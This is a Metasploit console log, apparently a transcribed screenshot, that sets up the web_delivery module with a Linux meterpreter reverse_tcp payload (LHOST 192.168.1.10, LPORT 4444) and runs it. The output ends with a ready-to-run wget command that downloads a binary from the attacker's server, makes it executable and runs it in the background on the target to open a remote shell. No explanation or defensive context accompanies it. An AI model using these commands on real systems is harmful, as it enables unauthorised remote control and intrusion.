 msf6 exploit(multi/script/web_delivery) > set target 7
target => 7
msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local mac
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.1.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
7 Linux
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Using URL: http://0.0.0.0:8080/tPDN52jJyFxN5Pq
msf6 exploit(multi/script/web_delivery) > [*] Local IP: http://192.168.1.10:8080/tPDN52jJyFxN5Pq
[*] Server started.
[*] Run the following command on the target machine:
wget -qO Ll49g6L5 --no-check-certificate http://192.168.1.10:8080/tPDN52jJyFxN5Pq; chmod +x Ll49g6L5; ./Ll49g6L5& disown